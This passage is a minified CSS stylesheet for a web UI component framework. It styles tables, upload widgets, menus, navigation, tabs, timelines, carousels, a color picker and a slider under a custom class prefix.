15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z3bd5btable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z3bd5btable-tips-c:hover{background-color:#777}.z3bd5btable-tips-c:before{position:relative;right:-2px}.z3bd5bupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z3bd5bupload-drag,.z3bd5bupload-form,.z3bd5bupload-wrap{display:inline-block}.z3bd5bupload-list{margin:10px 0}.z3bd5bupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3bd5bupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z3bd5bupload-drag .z3bd5bicon{font-size:50px;color:#009688}.z3bd5bupload-drag[lay-over]{border-color:#009688}.z3bd5bupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z3bd5bupload-wrap{position:relative;vertical-align:middle}.z3bd5bupload-wrap .z3bd5bupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z3bd5bbtn-container .z3bd5bupload-choose{padding-left:0}.z3bd5bmenu{position:relative;margin:5px 0;background-color:#fff}.z3bd5bmenu li,.z3bd5bmenu-body-title a{padding:5px 15px}.z3bd5bmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z3bd5bmenu li:hover{background-color:#F6F6F6}.z3bd5bmenu-item-parent:hover>.z3bd5bmenu-body-panel{display:block;animation-name:z3bd5bfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z3bd5bmenu-item-group .z3bd5bmenu-body-title,.z3bd5bmenu-item-parent .z3bd5bmenu-body-title{padding-right:25px}.z3bd5bmenu .z3bd5bmenu-item-divider:hover,.z3bd5bmenu .z3bd5bmenu-item-group:hover,.z3bd5bmenu .z3bd5bmenu-item-none:hover{background:0 0;cursor:default}.z3bd5bmenu .z3bd5bmenu-item-group>ul{margin:5px 0 -5px}.z3bd5bmenu .z3bd5bmenu-item-group>.z3bd5bmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z3bd5bmenu .z3bd5bmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z3bd5bmenu .z3bd5bmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z3bd5bmenu .z3bd5bmenu-item-down:hover,.z3bd5bmenu .z3bd5bmenu-item-up:hover{cursor:pointer}.z3bd5bmenu .z3bd5bmenu-item-up>.z3bd5bmenu-body-title{color:rgba(0,0,0,.8)}.z3bd5bmenu .z3bd5bmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z3bd5bmenu .z3bd5bmenu-item-down:hover>.z3bd5bmenu-body-title>.z3bd5bicon,.z3bd5bmenu .z3bd5bmenu-item-up>.z3bd5bmenu-body-title:hover>.z3bd5bicon{color:rgba(0,0,0,1)}.z3bd5bmenu .z3bd5bmenu-item-down>ul{visibility:visible;height:auto}.z3bd5bbreadcrumb,.z3bd5btree-btnGroup{visibility:hidden}.z3bd5bmenu .z3bd5bmenu-item-checked,.z3bd5bmenu .z3bd5bmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z3bd5bmenu .z3bd5bmenu-item-checked a,.z3bd5bmenu .z3bd5bmenu-item-checked2 a{color:#5FB878}.z3bd5bmenu .z3bd5bmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z3bd5bmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z3bd5bmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z3bd5bmenu-body-title>.z3bd5bicon{position:absolute;right:0;top:0;font-size:14px}.z3bd5bmenu-body-title>.z3bd5bicon-right{right:-1px}.z3bd5bmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z3bd5bmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z3bd5bmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z3bd5bmenu-body-panel-left:before{left:auto;right:-16px}.z3bd5bmenu-lg li{line-height:32px}.z3bd5bmenu-lg .z3bd5bmenu-body-title a:hover,.z3bd5bmenu-lg li:hover{background:0 0;color:#5FB878}.z3bd5bmenu-lg li .z3bd5bmenu-body-panel{margin-left:14px}.z3bd5bmenu-lg li .z3bd5bmenu-body-panel-left{margin:0 15px}.z3bd5bdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z3bd5bdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z3bd5bnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z3bd5bnav *{font-size:14px}.icon_menu{display:none;}.z3bd5bnav .z3bd5bnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z3bd5bnav .z3bd5bnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z3bd5bnav .z3bd5bthis:after,.z3bd5bnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z3bd5bnav-bar{z-index:1000}.z3bd5bnav[lay-bar=disabled] .z3bd5bnav-bar{display:none}.z3bd5bnav .z3bd5bnav-item a:hover,.z3bd5bnav .z3bd5bthis a{color:#fff}.z3bd5bnav .z3bd5bthis:after{top:auto;bottom:0;width:100%}.z3bd5bnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z3bd5bnav .z3bd5bnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z3bd5bnav .z3bd5bnav-mored,.z3bd5bnav-itemed>a .z3bd5bnav-more{transform:rotate(180deg)}.z3bd5bnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z3bd5bnav .z3bd5bnav-child a{color:#666;color:rgba(0,0,0,.8)}.z3bd5bnav .z3bd5bnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z3bd5bnav-child dd{margin:1px 0;position:relative}.z3bd5bnav-child dd.z3bd5bthis{background-color:#F6F6F6;color:#000}.z3bd5bnav-child dd.z3bd5bthis:after{display:none}.z3bd5bnav-child-r{left:auto;right:0}.z3bd5bnav-child-c{text-align:center}.z3bd5bnav-tree{width:200px;padding:0}.z3bd5bnav-tree .z3bd5bnav-item{display:block;width:100%;line-height:40px}.z3bd5bnav-tree .z3bd5bnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z3bd5bnav-tree .z3bd5bnav-item>a{padding-top:5px;padding-bottom:5px}.z3bd5bnav-tree .z3bd5bnav-more{right:15px}.z3bd5bnav-tree .z3bd5bnav-item>a .z3bd5bnav-more{padding:5px 0}.z3bd5bnav-tree .z3bd5bnav-bar{width:5px;height:0;background-color:#009688}.z3bd5bside .z3bd5bnav-tree .z3bd5bnav-bar{width:2px}.z3bd5bnav-tree .z3bd5bnav-child dd.z3bd5bthis,.z3bd5bnav-tree .z3bd5bnav-child dd.z3bd5bthis a,.z3bd5bnav-tree .z3bd5bthis,.z3bd5bnav-tree .z3bd5bthis>a,.z3bd5bnav-tree .z3bd5bthis>a:hover{background-color:#009688;color:#fff}.z3bd5bnav-tree .z3bd5bthis:after{display:none}.z3bd5bnav-itemed>a,.z3bd5bnav-tree .z3bd5bnav-title a,.z3bd5bnav-tree .z3bd5bnav-title a:hover{color:#fff!important}.z3bd5bnav-tree .z3bd5bnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z3bd5bnav-tree .z3bd5bnav-child dd{margin:0}.z3bd5bnav-tree .z3bd5bnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z3bd5bnav-tree .z3bd5bnav-child,.z3bd5bnav-tree .z3bd5bnav-child a:hover{background:0 0;color:#fff}.z3bd5bnav-itemed>.z3bd5bnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z3bd5bnav-itemed>.z3bd5bnav-child>.z3bd5bthis>.z3bd5bnav-child{display:block}.z3bd5bnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z3bd5bbreadcrumb{font-size:0}.z3bd5bbreadcrumb>*{font-size:14px}.z3bd5bbreadcrumb a{color:#999!important}.z3bd5bbreadcrumb a:hover{color:#5FB878!important}.z3bd5bbreadcrumb a cite{color:#666;font-style:normal}.z3bd5bbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z3bd5btab{margin:10px 0;text-align:left!important}.z3bd5btab[overflow]>.z3bd5btab-title{overflow:hidden}.z3bd5btab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z3bd5btab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z3bd5btab-title li a{display:block;padding:0 15px;margin:0 -15px}.z3bd5btab-title .z3bd5bthis{color:#000}.z3bd5btab-title .z3bd5bthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z3bd5btab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z3bd5btab-bar .z3bd5bicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z3bd5btab-item{display:none}.z3bd5btab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z3bd5btab-more li.z3bd5bthis:after{border-bottom-color:#eee;border-radius:2px}.z3bd5btab-more .z3bd5btab-bar .z3bd5bicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z3bd5btab-more .z3bd5btab-bar .z3bd5bicon{top:-2px\0/IE9}.z3bd5btab-content{padding:15px 0}.z3bd5btab-title li .z3bd5btab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z3bd5btab-title li .z3bd5btab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z3bd5btab-brief>.z3bd5btab-title .z3bd5bthis{color:#009688}.z3bd5btab-brief>.z3bd5btab-more li.z3bd5bthis:after,.z3bd5btab-brief>.z3bd5btab-title .z3bd5bthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z3bd5btab-brief[overflow]>.z3bd5btab-title .z3bd5bthis:after{top:-1px}.z3bd5btab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z3bd5btab-card>.z3bd5btab-title{background-color:#FAFAFA}.z3bd5btab-card>.z3bd5btab-title li{margin-right:-1px;margin-left:-1px}.z3bd5btab-card>.z3bd5btab-title .z3bd5bthis{background-color:#fff}.z3bd5btab-card>.z3bd5btab-title .z3bd5bthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z3bd5btab-card>.z3bd5btab-title .z3bd5btab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z3bd5btab-card>.z3bd5btab-more .z3bd5bthis{background:0 0;color:#5FB878}.z3bd5btab-card>.z3bd5btab-more .z3bd5bthis:after{border:none}.z3bd5btimeline{padding-left:5px}.z3bd5btimeline-item{position:relative;padding-bottom:20px}.z3bd5btimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z3bd5btimeline-axis:hover{color:#FF5722}.z3bd5btimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z3bd5btimeline-item:first-child:before{display:block}.z3bd5btimeline-item:last-child:before{display:none}.z3bd5btimeline-content{padding-left:25px}.z3bd5btimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z3bd5btimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z3bd5btimeline_h .z3bd5btimeline-item{float:left;width:300px;}.z3bd5btimeline_h .z3bd5btimeline-axis{left:-10px;}.z3bd5btimeline_h .z3bd5btimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z3bd5btimeline_h .z3bd5btimeline-item:last-child:before {display: block;}.z3bd5btimeline_h .z3bd5btimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z3bd5btimeline_h .z3bd5btimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z3bd5btimeline_h .z3bd5btext .z3bd5btimeline-title{text-align:center;}.z3bd5btimeline_h.z3bd5binterlaced .z3bd5btimeline-item:nth-child(even) .z3bd5btimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z3bd5btimeline_h.z3bd5binterlaced .z3bd5btimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z3bd5bslider-wrap-btn{width:20px;height:20px;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-item:before{left:50%;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-axis{left:50%;margin-left: -10px;}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-item:nth-child(odd) .z3bd5btimeline-content{padding-right:53%}.z3bd5btimeline.z3bd5by-interlaced .z3bd5btimeline-item:nth-child(even) .z3bd5btimeline-content{padding-left:53%;}.z3bd5btimeline.z3bd5bimg-interlaced .z3bd5btimeline-item:before{left:50%;}.z3bd5btimeline.z3bd5bimg-interlaced .z3bd5btimeline-axis{left:50%;margin-left: -10px;}.z3bd5bimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z3bd5bimg-interlaced .image{position: relative;}.z3bd5bimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z3bd5bimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z3bd5bimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z3bd5bimg-interlaced .image img {max-width: 100%;}.z3bd5bimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z3bd5bimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z3bd5bimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z3bd5bimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z3bd5bimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z3bd5bbadge,.z3bd5bbadge-dot,.z3bd5bbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z3bd5bbadge{height:18px;line-height:18px}.z3bd5bbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z3bd5bbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z3bd5bbtn .z3bd5bbadge,.z3bd5bbtn .z3bd5bbadge-dot{margin-left:5px}.z3bd5bnav .z3bd5bbadge,.z3bd5bnav .z3bd5bbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z3bd5bnav .z3bd5bbadge{margin-top:-10px}.z3bd5btab-title .z3bd5bbadge,.z3bd5btab-title .z3bd5bbadge-dot{left:5px;top:-2px}.z3bd5bcarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z3bd5bcarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z3bd5bcarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z3bd5bicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z3bd5bcarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z3bd5bcarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z3bd5bcarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z3bd5bcarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z3bd5bcarousel:hover .z3bd5bcarousel-arrow[lay-type=add],.z3bd5bcarousel[lay-arrow=always] .z3bd5bcarousel-arrow[lay-type=add]{right:20px}.z3bd5bcarousel[lay-arrow=always] .z3bd5bcarousel-arrow{opacity:1;left:20px}.z3bd5bcarousel[lay-arrow=none] .z3bd5bcarousel-arrow{display:none}.z3bd5bcarousel-arrow:hover,.z3bd5bcarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z3bd5bcarousel:hover .z3bd5bcarousel-arrow{display:block\9;opacity:1;left:20px}.z3bd5bcarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z3bd5bcarousel[lay-indicator=outside]{margin-bottom:30px}.z3bd5bcarousel[lay-indicator=outside] .z3bd5bcarousel-ind{top:10px}.z3bd5bcarousel[lay-indicator=outside] .z3bd5bcarousel-ind ul{background-color:rgba(0,0,0,.5)}.z3bd5bcarousel[lay-indicator=none] .z3bd5bcarousel-ind{display:none}.z3bd5bcarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z3bd5bcarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z3bd5bcarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z3bd5bcarousel-ind li.z3bd5bthis{background-color:#fff}.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-next,.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-prev,.z3bd5bcarousel>[carousel-item]>.z3bd5bthis{display:block}.z3bd5bcarousel>[carousel-item]>.z3bd5bthis{left:0}.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-prev{left:-100%}.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-next{left:100%}.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-next.z3bd5bcarousel-left,.z3bd5bcarousel>[carousel-item]>.z3bd5bcarousel-prev.z3bd5bcarousel-right{left:0}.z3bd5bcarousel>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-left{left:-100%}.z3bd5bcarousel>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-right{left:100%}.z3bd5bcarousel[lay-anim=updown] .z3bd5bcarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>*,.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z3bd5bcarousel[lay-anim=updown] .z3bd5bcarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z3bd5bcarousel[lay-anim=updown] .z3bd5bcarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z3bd5bcarousel[lay-anim=updown] .z3bd5bcarousel-ind ul{padding:3px 5px}.z3bd5bcarousel[lay-anim=updown] .z3bd5bcarousel-ind li{display:block;margin:6px 0}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bthis{top:0}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bcarousel-prev{top:-100%}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bcarousel-next{top:100%}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bcarousel-next.z3bd5bcarousel-left,.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bcarousel-prev.z3bd5bcarousel-right{top:0}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-left{top:-100%}.z3bd5bcarousel[lay-anim=updown]>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-right{top:100%}.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bcarousel-next,.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bcarousel-prev{opacity:0}.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bcarousel-next.z3bd5bcarousel-left,.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bcarousel-prev.z3bd5bcarousel-right{opacity:1}.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-left,.z3bd5bcarousel[lay-anim=fade]>[carousel-item]>.z3bd5bthis.z3bd5bcarousel-right{opacity:0}.z3bd5bfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z3bd5bfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z3bd5bfixbar li:hover{opacity:.85}.z3bd5bfixbar li:active{opacity:1}.z3bd5bfixbar .z3bd5bfixbar-top{display:none;font-size:40px}body .z3bd5butil-face{border:none;background:0 0}body .z3bd5butil-face .z3bd5blayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z3bd5butil-face .z3bd5blayer-TipsG{display:none}.z3bd5btransfer-active,.z3bd5btransfer-box{display:inline-block;vertical-align:middle}.z3bd5butil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z3bd5butil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z3bd5butil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z3bd5bcode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z3bd5btransfer-box,.z3bd5btransfer-header,.z3bd5btransfer-search{border-width:0;border-style:solid;border-color:#eee}.z3bd5btransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z3bd5btransfer-box .z3bd5bform-checkbox{width:100%;margin:0!important}.z3bd5btransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z3bd5btransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z3bd5btransfer-search .z3bd5binput{height:32px;padding-left:30px;font-size:12px}.z3bd5btransfer-search .z3bd5bicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z3bd5btransfer-active{margin:0 15px}.z3bd5btransfer-active .z3bd5bbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z3bd5btransfer-active .z3bd5bbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z3bd5btransfer-active .z3bd5bbtn:first-child{margin-bottom:15px}.z3bd5btransfer-active .z3bd5bbtn .z3bd5bicon{margin:0;font-size:14px!important}.z3bd5btransfer-data{padding:5px 0;overflow:auto}.z3bd5btransfer-data li{height:32px;line-height:32px;padding:0 10px}.z3bd5btransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z3bd5btransfer-data .z3bd5bnone{padding:15px 10px;text-align:center;color:#999}.z3bd5brate,.z3bd5brate *{display:inline-block;vertical-align:middle}.z3bd5brate{padding:10px 5px 10px 0;font-size:0}.z3bd5brate li i.z3bd5bicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z3bd5brate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z3bd5brate[readonly] li i:hover{cursor:default;transform:scale(1)}.z3bd5bcolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z3bd5bcolorpicker:hover{border-color:#d2d2d2}.z3bd5bcolorpicker.z3bd5bcolorpicker-lg{width:34px;height:34px;line-height:32px}.z3bd5bcolorpicker.z3bd5bcolorpicker-sm{width:24px;height:24px;line-height:22px}.z3bd5bcolorpicker.z3bd5bcolorpicker-xs{width:22px;height:22px;line-height:20px}.z3bd5bcolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z3bd5bcolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z3bd5bcolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z3bd5bcolorpicker-trigger-i.z3bd5bicon-close{color:#999}.z3bd5bcolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z3bd5bcolorpicker-main-wrapper{height:180px;position:relative}.z3bd5bcolorpicker-basis{width:260px;height:100%;position:relative}.z3bd5bcolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z3bd5bcolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z3bd5bcolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z3bd5bcolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z3bd5bcolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z3bd5bcolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z3bd5bcolorpicker-alpha-bgcolor{height:100%;position:relative}.z3bd5bcolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.z3bd5bcolorpicker-main-pre{padding-top:7px;font-size:0}.z3bd5bcolorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.z3bd5bcolorpicker-pre:nth-child(11n+1){margin-left:0}.z3bd5bcolorpicker-pre-isalpha{background:url([data-uri])}.z3bd5bcolorpicker-pre.z3bd5bthis{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.z3bd5bcolorpicker-pre>div{height:100%;border-radius:2px}.z3bd5bcolorpicker-main-input{text-align:right;padding-top:7px}.z3bd5bcolorpicker-main-input .z3bd5bbtn-container .z3bd5bbtn{margin:0 0 0 10px}.z3bd5bcolorpicker-main-input div.z3bd5binline{float:left;margin-right:10px;font-size:14px}.z3bd5bcolorpicker-main-input input.z3bd5binput{width:150px;height:30px;color:#666}.z3bd5bslider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.z3bd5bslider-bar{border-radius:3px;position:absolute;height:100%}.z3bd5bslider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.z3bd5bslider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.z3bd5bslider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.z3bd5bslider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.z3bd5bslider-wrap-btn.z3bd5bslider-hover,.z3bd5bslider-wrap-btn:hover{transform:scale(1.2)}.z3bd5bslider-wrap-btn.z3bd5bdisabled:hover{transform:scale(1)!important}.z3bd5bslider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 